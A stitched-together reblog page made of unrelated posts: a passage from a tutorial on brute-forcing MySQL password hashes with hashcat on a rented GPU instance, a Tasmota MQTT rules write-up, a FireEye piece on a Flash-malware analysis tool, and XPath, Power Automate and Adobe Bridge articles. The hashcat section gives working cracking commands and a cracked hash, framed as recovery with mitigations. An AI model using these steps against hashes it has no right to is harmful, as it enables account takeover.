to get the root password hash and don’t have a user who has read access to mysql.user table, you should start mysqld with the --skip-grant-tables option, see the official doc for details. Run Linode GPU Instance For password recovery, it is needed to run calculations on some powerful GPUs, and there are not so many cloud providers with GPU instances on the market. Linode is one of the remarkable cloud providers if you need a simple, reliable provider with a really helpful support department. Linode has a powerful CLI tool that simplifies “bash” automation a lot. Also, for more serious automation, the official Terraform provider exists. 128GB GPU Linode instance password recovery speed is 30000 MH/s (million hashes per second), which is very good. It needs only 2 hours to brute-force an 8-characters MySQL 5.7 passwords (upper case, lower case, numbers). Instance price is only 6 USD/Hour. For example, the other biggest cloud provider (4 x NVIDIA Tesla V100 instance) with the same recovery speed cost two times more expensive – 12.24 USD/Hour. Prepare Dictionary The password brute-forcing is done based on dictionaries. We will use a small rockyou dictionary as an example, to show how it goes. % wget 'https://gitlab.com/kalilinux/packages/wordlists/-/raw/kali/master/rockyou.txt.gz' % gunzip rockyou.txt.gz You can find really good dictionaries on the weakpass dot com website. But it is possible that even the largest dictionary will not be enough for the recovery. In such a case you should check if the validate_password plugin is enabled and prepare a dictionary based on it. Check it as follows: % mysql -uroot -e "SHOW VARIABLES LIKE 'validate_password%';" +--------------------------------------+-------------------------------+ | Variable_name | Value | +--------------------------------------+-------------------------------+ | validate_password_check_user_name | ON | | validate_password_dictionary_file | /var/lib/mysql/prohibited.txt | | validate_password_length | 8 | | validate_password_mixed_case_count | 1 | | validate_password_number_count | 1 | | validate_password_policy | STRONG | | validate_password_special_char_count | 1 | +--------------------------------------+-------------------------------+ If the output of this command is empty, it means that the plugin is disabled. You can find some more details about the plugin in one of our previous blog posts about it, Improving MySQL Password Security with Validation Plugin. The validate_password_policy field is the most important one here. It can have the following values: Policy Tests Performed 0 or LOW Length 1 or MEDIUM Length; numeric, lowercase/uppercase, and special characters 2 or STRONG Length; numeric, lowercase/uppercase, and special characters; dictionary file If validate_password_policy=STRONG and validate_password_dictionary_file is set, we need to exclude passwords from validate_password_dictionary_file: cat huge-dictonary.txt | pw-inspector -m 8 -M 32 -l -u -n -p | sort -u | grep -F -v -x -f prohibited.txt > reduced-dictonary.txt In the example above:-m 8 is the minimal length of the password, value from validate_password_length variable;-M 32 is the maximal length of the password, for replication passwords the maximal length is 32 characters, see MySQL release nodes;-n password should contain numbers, see validate_password_number_count variable;-l -u password should contain lowercase/uppercase characters, see validate_password_mixed_case_count variable;-p password should contain special characters, see validate_password_special_char_count variable;prohibited.txt is a file from validate_password_dictionary_file variable;huge-dictonary.txt is the initial dictionary;reduced-dictonary.txt is the new dictionary without words from prohibited.txt. If the dictionary attack failed, you have to create your own dictionary for the brute force. In this case, we recommend using one of the following tools: crunch, maskprocessor or via Hashcat options. Compile Hashcat In the case of MySQL 8.0, the latest version of hashcat from the master branch should be compiled due to the fact that code from https://github.com/hashcat/hashcat/issues/2305 wasn’t released in any version right now. % sudo apt -y install make gcc % git clone https://github.com/hashcat/hashcat.git % cd hashcat % make % sudo make install Enable OpenCL for NVIDIA Update to the latest software, disable the nouveau driver and reboot: % sudo apt update && sudo apt full-upgrade -y % echo -e "blacklist nouveaunoptions nouveau modeset=0nalias nouveau off" | sudo tee /etc/modprobe.d/blacklist-nouveau.conf % sudo update-initramfs -u % reboot Install the proprietary driver and reboot % sudo apt install -y nvidia-cuda-toolkit ocl-icd-libopencl1 % sudo apt install -y nvidia-driver-440 nvidia-utils-440 % sudo apt remove mesa-opencl-icd % reboot Check the driver % sudo nvidia-smi % hashcat -I Run Password Recovery For mysql_native_password (MySQL 5.7) use the 300 code: % hashcat -m 300 -a 0 -D 2 -O -w 3 ./sha1_hashes ./rockyou.txt For caching_sha2_password (MySQL 8.0) use the 7401 code: % hashcat -m 7401 -a 0 -D 2 -O -w 3 ./sha256_hashes ./rockyou.txt If your password was recovered correctly, you can run the same command with the --show option to display the password. % hashcat -m 300 -a 0 -D 2 ./sha1_hashes ./rockyou.txt --show 0913bf2e2ce20ce21bfb1961af124d4920458e5f:new_password Here new_password is the correct answer. Conclusion 8-chars password with lower and upper case letters and digits for MySQL 5.7 can be recovered only in 2 hours on the Linode GPU instance. The same password for MySQL 8.0 can be recovered in 2.8 years. But in general, hackers don’t need to recover plain text passwords at all (see “mysql-unsha1 attack” section above). To reduce risks, it is needed to protect the content of mysql.user table, there are a few things that can be done: don’t store hashes in MySQL itself, for example, use LDAP plugin for Percona Server or use encryption at rest with HashiCorp Vault plugin or at least use encryption at rest for backups. https://www.percona.com/blog/2020/06/12/brute-force-mysql-password-from-a-hash/
0 notes
Link
One small thing I wanted to do is make one Sonoff light switch work another - a simple two may light switch arrangement, such as top and bottom of stairs, etc. Obviously, one can use a home automation server like home-assistant, but I am trying to keep it a bit simpler at the moment. I have an MQTT broker (actually on a Pi) and that allows any of the MQTT devices I have to talk to each other. Some devices, like my door entry, and alarm system have a means to send a series of MQTT messages on various events already. It seems Tasmota / Sonoff can do what I want, but there were a couple of challenges, and reading some blogs I see I am not alone. So here is what I found and what is a gotcha or two.
The set up
What I was trying to do was have a light switch that controlled another - a simple two-way light switch arrangement (which is what it used to be). Either light switch ("button") when pressed would toggle the light, simple. I had another case where I wanted one button to control 4 lights, but we'll come to that later.
ButtonTopic
The simple answer is to set the ButtonTopic on the extra switch and tell it that the topic to use is the first switches. This should just work. But...
You cannot set the ButtonTopic if you are sending a group message, which it thinks you are if the name of the GroupTopic is a substring of the Topic of the device, which is just silly. The result is a status saying ButtonTopic is still "0". No error, just confusing. I had to read the code to find this. I had Bed1LS as a GroupTopic and Bed1LS3 as the device Topic. As a result I could not set the ButtonTopic to anything!
I don't think you can use the ButtonTopic if it is set to the same as the device GroupTopic (from looking at the code). So even changing GroupTopic and changing back to set ButtonTopic would not work in the above case. I am not totally sure why, unless it creates some sort of loop, but I cannot see why it would and it would be better to fix that than to silently ignore it.
You can only set a system wide ButtonTopic, not a topic for each button if you have several buttons. This is OK on a simple button switch, obviously.
You set the ButtonTopic just to the name, without the cmnd/ prefix or /Power suffix. It adds those - which was not obvious.
Note, ButtonTopic replaces the normal relay operation unless MQTT is not available.
Request: Please can we have a ButtonTopic1/2/etc for each button?
Request: Can we please avoid the loop or whatever stops use of the GroupTopic as ButtonTopic?
Request: Why is grpflg set using strstr hence meaning it is set when talking to a device where group is subset of device topic. I can see group being subset of device as quite common?
Rules
Rules are another good way to do things and are mode flexible. You can make a rule so that pressing the button publishes on MQTT. You can have more than one sequence on a rule.
You simply send something like :-
cmnd/Bed1LS3/Rule1 on Button1#state do publish cmnd/Bed1LS/Power1 TOGGLE endon
And you can add a second part to the rule, e.g.
cmnd/Bed1LS3/Rule1 +on Button1#state do publish cmnd/Bed1LS/Power2 TOGGLE endon
I had to add two parts because the lights switches where double, and so needs Power1 and Power2 set.
It looks like the Rule and ButtonTopic do not work together which is odd.
I could not publish a command with spaces in it, such as Backlog (to change both Power1 and Power2 together). Maybe there is a trick to that. Hence I had two parts to the rule.
Note, a rule on ButtonX replaces normal relay operation. A rule on PowerX happens when power changes which could be because of normal button control of power. You can test Power1#state=0 and Power1#state=1 if you don't want to use TOGGLE.
Request: Can we have it so Power (rather than Power1 or Power2) applies to all power controls so that one message could toggle or control all lights on a multiple button light switch?
Request: Can we publish something with spaces in somehow?
However, end result is good :-)
Update: You can use Backlog in the command, which works well. E.g. cmnd/GardenLS0/Rule1 on Button1#state do Backlog Publish cmnd/GardenLS1/Power 2;Delay 2;Publish cmnd/GardenLS2/Power 2;Delay 2;Publish cmnd/GardenLS3/Power 2;Delay 2;Publish cmnd/GardenLS4/Power 2;Delay 2;Publish cmnd/GardenLS5/Power 2;Delay 2;Publish cmnd/GardenLS6/Power 2; endon
via www.me.uk RevK's rants
0 notes
Text
How to Work with Substrings in Power Automate

Power Automate offers strong capacities for mechanizing work processes, and one of its powerful highlights is the capacity to control text. A typical situation is working with substrings, which permits you to separate explicit bits of a text string. This can be valuable for undertakings like parsing information, changing strings, or taking out key data from longer text. In this article, we'll investigate how to work with substring power automate and apply them in certifiable situations.
0 notes
Text
Original Post from FireEye Author: Carlos Garcia Prado
Adobe Flash is one of the most exploited software components of the last decade. Its complexity and ubiquity make it an obvious target for attackers. Public sources list more than one thousand CVEs being assigned to the Flash Player alone since 2005. Almost nine hundred of these vulnerabilities have a Common Vulnerability Scoring System (CVSS) score of nine or higher.
After more than a decade of playing cat and mouse with the attackers, Adobe is finally deprecating Flash in 2020. To the security community this move is not a surprise since all major browsers have already dropped support for Flash.
A common misconception exists that Flash is already a thing of the past; however, history has shown us that legacy technologies linger for quite a long time. If organizations do not phase Flash out in time, the security threat may grow beyond Flash’s end of life due to a lack of security patches.
As malware analysts on the FLARE team, we still see Flash exploits within malware samples. We must find a compromise between the need to analyse Flash samples and the correct amount of resources to be spent on a declining product. To this end we developed FLASHMINGO, a framework to automate the analysis of SWF files. FLASHMINGO enables analysts to triage suspicious Flash samples and investigate them further with minimal effort. It integrates into various analysis workflows as a stand-alone application or can be used as a powerful library. Users can easily extend the tool’s functionality via custom Python plug-ins.
Background: SWF and ActionScript3
Before we dive into the inner workings of FLASHMINGO, let’s learn about the Flash architecture. Flash’s SWF files are composed of chunks, called tags, implementing a specific functionality. Tags are completely independent from each other, allowing for compatibility with older versions of Flash. If a tag is not supported, the software simply ignores it. The main source of security issues revolves around SWF’s scripting language: ActionScript3 (AS3). This scripting language is compiled into bytecode and placed within a Do ActionScript ByteCode (DoABC) tag. If a SWF file contains a DoABC tag, the bytecode is extracted and executed by a proprietary stack-based virtual machine (VM), known as AVM2 in the case of AS3, shipped within Adobe’s Flash player. The design of the AVM2 was based on the Java VM and was similarly plagued by memory corruption and logical issues that allowed malicious AS3 bytecode to execute native code in the context of the Flash player. In the few cases where the root cause of past vulnerabilities was not in the AVM2, ActionScript code was still necessary to put the system in a state suitable for reliable exploitation. For example, by grooming the heap before triggering a memory corruption. For these reasons, FLASHMINGO focuses on the analysis of AS3 bytecode.
Tool Architecture
FLASHMINGO leverages the open source SWIFFAS library to do the heavy lifting of parsing Flash files. All binary data and bytecode are parsed and stored in a large object named SWFObject. This object contains all the information about the SWF relevant to our analysis: a list of tags, information about all methods, strings, constants and embedded binary data, to name a few. It is essentially a representation of the SWF file in an easily queryable format.
FLASHMINGO is a collection of plug-ins that operate on the SWFObject and extract interesting information. Figure 1 shows the relationship between FLASHMINGO, its plug-ins, and the SWFObject.
Figure 1: High level software structure
Several useful plug-ins covering a wide range of common analysis are already included with FLASHMINGO, including:
Find suspicious method names. Many samples contain method names used during development, like “run_shell” or “find_virtualprotect”. This plug-in flags samples with methods containing suspicious substrings.
Find suspicious constants. The presence of certain constant values in the bytecode may point to malicious or suspicious code. For example, code containing the constant value 0x5A4D may be shellcode searching for an MZ header.
Find suspicious loops. Malicious activity often happens within loops. This includes encoding, decoding, and heap spraying. This plug-in flags methods containing loops with interesting operations such as XOR or bitwise AND. It is a simple heuristic that effectively detects most encoding and decoding operations, and otherwise interesting code to further analyse.
Retrieve all embedded binary data.
A decompiler plug-in that uses the FFDEC Flash Decompiler. This decompiler engine, written in Java, can be used as a stand-alone library. Since FLASHMINGO is written in Python, using this plug-in requires Jython to interoperate between these two languages.
Extending FLASHMINGO With Your Own Plug-ins
FLASHMINGO is very easy to extend. Every plug-in is located in its own directory under the plug-ins directory. At start-up FLASHMINGO searches all plug-in directories for a manifest file (explained later in the post) and registers the plug-in if it is marked as active.
To accelerate development a template plug-in is provided. To add your own plug-in, copy the template directory, rename it, and edit its manifest and code. The template plug-in’s manifest, written in YAML, is shown below:
“` # This is a template for easy development name: Template active: no description: copy this to kickstart development returns: nothing
“`
The most important parameters in this file are: name and active. The name parameter is used internally by FLASHMINGO to refer to it. The active parameter is a Boolean value (yes or no) indicating whether this plug-in should be active or not. By default, all plug-ins (except the template) are active, but there may be cases where a user would want to deactivate a plug-in. The parameters description and returns are simple strings to display documentation to the user. Finally, plug-in manifests are parsed once at program start. Adding new plug-ins or enabling/disabling plug-ins requires restarting FLASHMINGO.
Now for the actual code implementing the business logic. The file plugin.py contains a class named Plugin; the only thing that is needed is to implement its run method. Each plug-in receives an instance of a SWFObject as a parameter. The code will interact with this object and return data in a custom format, defined by the user. This way, the user’s plug-ins can be written to produce data that can be directly ingested by their infrastructure.
Let’s see how easy it is to create plug-ins by walking through one that is included, named binary_data. This plugin returns all embedded data in a SWF file by default. If the user specifies an optional parameter pattern then the plug-in searches for matches of that byte sequence within the embedded data, returning a dictionary of embedded data and the offset at which the pattern was found.
First, we define the optional argument pattern to be supplied by the user (line 2 and line 4):
Afterwards, implement a custom run method and all other code needed to support it:
This is a simple but useful plugin and illustrates how to interact with FLASHMINGO. The plug-in has a logging facility accessible through the property “ml” (line 2). By default it logs to FLASHMINGO’s main logger. If unspecified, it falls back to a log file within the plug-in’s directory. Line 10 to line 16 show the custom run method, extracting information from the SWF’s embedded data with the help of the custom _inspect_binary_data method. Note the source of this binary data: it is being read from a property named “swf”. This is the SWFObject passed to the plug-in as an argument, as mentioned previously. More complex analysis can be performed on the SWF file contents interacting with this swf object. Our repository contains documentation for all available methods of a SWFObject.
Conclusion
Even though Flash is set to reach its end of life at the end of 2020 and most of the development community has moved away from it a long time ago, we predict that we’ll see Flash being used as an infection vector for a while. Legacy technologies are juicy targets for attackers due to the lack of security updates. FLASHMINGO provides malware analysts a flexible framework to quickly deal with these pesky Flash samples without getting bogged down in the intricacies of the execution environment and file format.
Find the FLASHMINGO tool on the FireEye public GitHub Repository.
#gallery-0-5 { margin: auto; } #gallery-0-5 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-5 img { border: 2px solid #cfcfcf; } #gallery-0-5 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Carlos Garcia Prado FLASHMINGO: The FireEye Open Source Automatic Analysis Tool for Flash Original Post from FireEye Author: Carlos Garcia Prado Adobe Flash is one of the most exploited software components of the…
0 notes
Text
Mastering Xpath in Selenium: All Tactics and Examples

Mastering Xpath in Selenium: All Tactics and Examples
Are you looking to level up your Selenium Automation Python skills? Understanding XPath is crucial for locating elements on a web page, especially when other locating strategies fall short. In this comprehensive guide, we'll dive deep into XPath in Selenium Automation with Python , exploring various tactics and providing examples to help you master this powerful tool.
Table of Contents
Sr#
Headings
1
What is XPath?
2
Why Use XPath in Selenium?
3
Basic XPath Expressions
4
Using XPath Axes
5
XPath Functions
6
Combining XPath Expressions
7
Handling Dynamic Elements
8
Best Practices for Using XPath in Selenium
9
Examples of XPath in Selenium
10
Conclusion
What is XPath?
XPath (XML Path Language) is a query language used for selecting nodes from an XML document. In the context of python selenium tutorial , XPath is used to locate elements on a web page based on their attributes, such as id, class, name, etc. It provides a powerful way to navigate the HTML structure of a web page and interact with elements.
Why Use XPath in Selenium?
XPath is particularly useful in Selenium when other locating strategies, such as id or class name, are not available or reliable. It allows you to locate elements based on their position in the HTML structure, making it a versatile tool for python automation testing .
Basic XPath Expressions
XPath expressions can be used to locate elements based on various criteria, such as attributes, text content, and position in the HTML structure. Here are some basic XPath expressions:
//tagname: Selects all elements with the specified tag name.
//*[@attribute='value']: Selects all elements with the specified attribute and value.
//tagname[@attribute='value']: Selects elements with the specified tag name, attribute, and value.
Using XPath Axes
XPath axes allow you to navigate the HTML structure relative to a selected node. Some common axes include:
ancestor: Selects all ancestors of the current node.
descendant: Selects all descendants of the current node.
parent: Selects the parent of the current node.
following-sibling: Selects all siblings after the current node.
XPath Functions
XPath provides several functions that can be used to manipulate strings, numbers, and other data types. Some common functions include:
contains(): Checks if a string contains a specified substring.
text(): Selects the text content of a node.
count(): Counts the number of nodes selected by an XPath expression.
Combining XPath Expressions
XPath expressions can be combined using logical operators such as and, or, and not to create more complex selectors. This allows you to target specific elements based on multiple criteria.
Handling Dynamic Elements
XPath can be used to handle dynamic elements, such as those generated by JavaScript or AJAX. By using XPath expressions that are based on the structure of the page rather than specific attributes, you can locate and interact with these elements reliably.
Best Practices for Using XPath in Selenium
Use the shortest XPath expression possible to avoid brittle tests.
Use relative XPath expressions whenever possible to make your tests more robust.
Use the // shortcut sparingly, as it can lead to slow XPath queries.
Examples of XPath in Selenium
Let's look at some examples of using XPath in Selenium to locate elements on a web page:
Locating an element by id: //*[@id='elementId']
Locating an element by class name: //*[contains(@class,'className')]
Locating an element by text content: //*[text()='some text']
Conclusion
XPath is a powerful tool for locating elements on a web page in python for automation testing . By understanding the basics of XPath expressions, axes, functions, and best practices, you can improve the reliability and maintainability of your automation tests. Start mastering XPath today and take your Selenium skills to the next level!
Frequently Asked Questions
What is XPath in Selenium?
XPath in Selenium automation testing in python is a query language used to locate elements on a web page based on their attributes, such as id, class, name, etc. It provides a powerful way to navigate the HTML structure of a web page and interact with elements.
Why should I use XPath in Selenium?
XPath is particularly useful in Selenium when other locating strategies, such as id or class name, are not available or reliable. It allows you to locate elements based on their position in the HTML structure, making it a versatile tool for Automation Testing with Python .
How do I use XPath in Selenium?
XPath expressions can be used to locate elements based on various criteria, such as attributes, text content, and position in the HTML structure. You can use XPath axes, functions, and logical operators to create complex selectors.
What are some best practices for using XPath in Selenium?
Some best practices for using XPath in Selenium include using the shortest XPath expression possible, using relative XPath expressions whenever possible, and avoiding the // shortcut to improve query performance.
Can XPath be used to handle dynamic elements in Selenium?
Yes, XPath can be used to handle dynamic elements, such as those generated by JavaScript or AJAX. By using XPath expressions that are based on the structure of the page rather than specific attributes, you can locate and interact with these elements reliably.
0 notes
Text
3 Adobe Bridge Alternatives for Better Image Processing
Adobe Bridge is a useful tool for browsing images, but it can be sluggish if you’re looking at folders with large numbers of photos. That’s because it generates thumbnails and previews on the fly when you view the images for the first time. These thumbnails and previews are stored in a cache to speed up subsequent views of the folders, but the cache must be periodically purged or compacted to maintain decent performance.
Adobe addressed this to some extent with a 2015 release that added automatic cache optimization and other performance boosters. But it still lags when browsing new folders. Bridge CC 2017, introduced in November, added the ability to search Adobe Stock, but didn’t address the larger performance issues.
Many photographers use Adobe Lightroom instead of Bridge to manage their images, but importing photos into that program can be painfully slow.
This set me on a journey to find alternative image browsers, and I discovered three. None are full replacements for Bridge, nor are they billed as such. Instead, they’re aimed primarily at the first stage of the image-processing workflow, when you’re importing images from an SD card or another source. All three make it fast and easy to import, browse and rate images, along with other useful features. At that point, you can discard the images you don’t want and then bring the rest into Bridge, Lightroom or another photo management program.
Photo Mechanic
Available for Mac and PC, Photo Mechanic is one of those programs you don’t fully appreciate until you’ve used it for a while. Priced at $150, it’s the costliest of the bunch, but if you spend a lot of time managing photos, you may find it’s worth the expense. This is especially true if you frequently apply metadata—information about the photo that’s stored within the image. Numerous programs let you apply metadata to images, but I haven’t seen any that let you do it so productively.
[Related: 5 Tips & Tricks for Adobe Photoshop & Illustrator | Adobe Tips & Tricks: Building an Optimal Workspace in Illustrator & Photoshop]
The first step for many users is to “Ingest” a batch of images from an external source. You can ingest from multiple sources simultaneously, and as you do so, you can apply metadata and/or rename the images. It’s much faster than using Lightroom’s Import module. But Photo Mechanic also offers many advantages if you’re working with images you’ve already imported.
Whereas Bridge uses the computer’s existing folder structure to browse images, Photo Mechanic is based on the idea of a Contact Sheet. A Contact Sheet can contain a single folder (including subfolders) or a combination of folders. You can open multiple contact sheets, which appear as tabs in the main window.
When you open a folder in a Contact Sheet, the program displays thumbnails almost instantaneously, even at relatively large sizes. Hit the space bar, and you can browse images in a full-screen preview that’s also blazingly fast. If you have a dual-display setup, you can view the Contact Sheet on one monitor and the preview on the other. In either view, you can apply star ratings or up to eight “color classes” by hitting numeric keys. You can then filter the images based on ratings or color class.
You can also crop or rotate the images, or open them in an external image-editor. Crops are non-destructive, and because they’re stored in the image’s metadata, Bridge and Lightroom will recognize the crops.
Photo Mechanic offers all kinds of productivity benefits that go beyond software performance. For example, in in the preferences for the Preview window, you can set Photo Mechanic to automatically advance to the next image when you change the tag, color class or rating. This will save lots of keystrokes as you browse large numbers of images. Many operations, such as specific Find-and-Replace values, can be saved as “Snapshots” and reused.
Another powerful feature is Photo Mechanic’s variables, which are easy to use and don’t require programming skills. They enable numerous options for customizing the program, renaming images, applying metadata and doing all sorts of other neat things.
Pretty much any information about an image can be a variable: Folder name, filename, filename base (filename minus extension), file size, height, width and much more, including IPTC metadata fields, such as location, image creator and headline. These elements can be used in many ways. For example, if you don’t like the default labels for thumbnails, you can customize them by adding, for example, the file dimensions and file size. You can also use variables when renaming files.
Another powerful feature is the IPTC Stationery Pad, which makes it fast and easy to apply IPTC metadata to large batches of images. For example, you can select all the images in a contact sheet and apply keywords, persons shown, creator/photographer, copyright info, location and lots more.
It’s especially powerful in combination with variables. Here’s just one example of how this can work: Suppose you have images stored in folders corresponding to the cities in which the pictures were shot, New York, Chicago, Los Angeles, etc. Open the Stationery Pad, and enter {folder} in the “City” field. The Stationery Pad will automatically populate the city field with the name pulled from the folder. For each metadata field, you can set up menus of commonly used values, such as the names of photographers you work with. The menu then automatically appears in the Stationery Pad’s Creator/Photographer field.
Photo Mechanic’s variables also allow for substring extraction. Suppose you have a series of photos shot in various cities with sequential numbering: New York_001, New York_002, Philadelphia_003, Chicago_010, etc. Enter {filenamebase:0,-4} in the Location field (or any other field), and Photo Mechanic populates that field with the filename minus the extension and the last four digits. You can then save that Stationery Pad for use with other shots, or create a menu that includes multiple substring extraction values: {filenamebase:0,-4}, {filenamebase:0,-5}, etc.
Here’s another neat trick. With Photo Mechanic’s Copy/Move Photos command, you can use metadata to organize images into subfolders. Suppose you have a huge folder of images shot by different photographers, and each photographer is identified in the Creator/Photographer field. Enter the {photog} variable into the Destination subfolder field, and Photo Mechanic will create a subfolder for each photographer and then move their shots into those folders.
Because the program uses standard metadata formats, the values are retained when you use the images in other programs, including Bridge and Lightroom. One note of caution, however. Most digital-asset management programs can read Exif data supplied by digital cameras as well IPTC Core data, which includes basic information such as the image creator, headline, description, caption and keywords. Photo Mechanic (like Bridge) also supports the IPTC Extension, which has additional fields such as model name, model releases, property releases and the copyright owner. Not all digital-asset management programs fully support the IPTC Extension, which means they won’t be able to read the data stored in those fields.
You can navigate among folder hierarchies, but unlike Bridge, Photo Mechanic doesn’t attempt to replace the Windows File Explorer or Mac Finder. And though it has a powerful file-renaming function, I prefer Bridge’s Batch Rename. But as I noted above, it’s not a full replacement for Bridge—just a useful alternative for many functions performed by the Adobe program.
Photo Mechanic doesn’t have the most elegant user interface, and you should be prepared for a learning curve. But it’s supported by copious online documentation, and works well once you’ve grown accustomed to its approach.
The program is available from Camera Bits. You can download a fully functional 30-day trial version from the website.
BreezeBrowser Pro
BreezeBrowser Pro is a Windows-only program that’s similar to Photo Mechanic in many ways. You can quickly ingest images from external sources such as SD cards, and then browse them in various views, including a Thumbnail View and full-screen Main View. You can tag images or apply star ratings and color labels using menu commands or keyboard shortcuts. And you can apply metadata to images individually or in groups. It doesn’t support the IPTC Extension, and lacks Photo Mechanic’s powerful automation features. On the other hand, it sells for $50—one-third Photo Mechanic’s price tag—and offers a few unique features.
One area where BreezeBrowser stands out is its RAW conversion tool. You can select a group of RAW images and modify white balance, color temperature, sharpness and other settings, and then convert them to JPEG, TIFF or PSD formats. With some images, you can apply a Smart Noise Reduction filter that’s optimized for the make and model of the camera that captured the image. The downside is that it doesn’t support all cameras—it worked with CR2 images captured with my Canon camera, but not ARW formats captured with a Sony model.
The program is available from Breeze Systems. You can download a fully-functional trial version, but it’s good for only 15 days. And since it’s a Windows-only program, Mac users are out of luck.
Full Frame
If you’re a Mac user and don’t need all the automation features in Photo Mechanic, Inland Sea’s Full Frame is worth a look. It sticks to the basics—you can import and browse images, and it includes a metadata editor that lets you view and apply metadata. As you import images, you can use tokens such as day or time to rename them in various ways. You can also create metadata presets that insert specified values in any metadata fields, including IPTC Extension fields. For each field, you can specify whether a certain value overrides an existing one, or inserts it only when a value is present.
It lacks Photo Mechanic’s powerful automation features, but you can’t beat the price tag. You can download the program for free from the Mac App Store and import up to 100 images. After that, you pay $29.99 to unlock the full program, or you can pay $4.99 for an additional 100 imports.
Lightroom Alternatives
For the purposes of this article, I’ve looked at programs aimed primarily at importing and browsing images. But I should also mention a category of software that competes more directly with Lightroom by adding extensive image-editing features. Consider these if you’re looking for a tool that takes you to the end of photo-editing workflow. They include DxO OpticsPro, ACDSee Pro, Corel AfterShot Pro, and even Alien Skin’s ExposureX2. The latter began life as a Photoshop plug-in, and it still functions as one. However, you can also use it as a standalone program to browse, organize and enhance images.
The post 3 Adobe Bridge Alternatives for Better Image Processing appeared first on HOW Design.
3 Adobe Bridge Alternatives for Better Image Processing syndicated post
0 notes
Text
How to Work with Substrings in Power Automate

Power Automate offers strong capacities for mechanizing work processes, and one of its powerful highlights is the capacity to control text. A typical situation is working with substrings, which permits you to separate explicit bits of a text string. This can be valuable for undertakings like parsing information, changing strings, or taking out key data from longer text.
In this article, we'll investigate how to work with substring power automate and apply them in certifiable situations. By and by, you'll have the option to use text controls to smooth out your work processes.
What is a Substring?
A substring alludes to any piece of a string (a grouping of characters). It is a more modest section of a bigger text that you can remove in light of its situation and length. For example, in the string "PowerAutomate", you might need to separate "Power" or "Automate" contingent upon the assignment.
Why Substrings are Helpful in Power Automate
Substrings are particularly helpful when you really want to process and control text progressively inside your automated work processes. The following are a couple of purpose situations where extricating substrings proves to be useful:
Information Parsing: Concentrate parts of information from approaching strings (e.g., getting the date from a timestamp).
Email Robotization: Take out pieces of an email body or title to course messages.
Record Name The executives: Interaction document names to extricate data like venture numbers or dates.
Extricating Substrings in Power Automate
To extricate a substring in Power Automate, you'll commonly utilize articulations that emphasis on the place of characters. You can control text by indicating beginning stages and, alternatively, the length of the substring you need.
Certifiable Model: Handling a Date in a Filename
Envision you have a work process that cycles records, and each document's name incorporates a date. For example, the record name may be "Report_20231012.pdf". For this situation, you need to separate the date 20231012.
This is the way you could move toward this:
Recognize the Position: The date begins at a particular situation in the string. How about we expect it starts at the seventh person.
Set the Length: The date is 8 characters in length.
Separate the Substring: In Power Automate, remove the part of the text that contains the date, in light of these boundaries.
Viable Tips
Dealing with Variable Text Lengths: In the event that the beginning stage of the substring can transform, you might have to progressively track down the position.
Joining Substrings with Different Capabilities: You can consolidate substrings with other text control capabilities to refine or clean your information.
Conclusion
Substrings are a fundamental apparatus in Power Automate for text control. Whether you're working with filenames, parsing email items, or handling strings, the capacity to extricate explicit pieces of a string empowers more adaptable and powerful work processes.
0 notes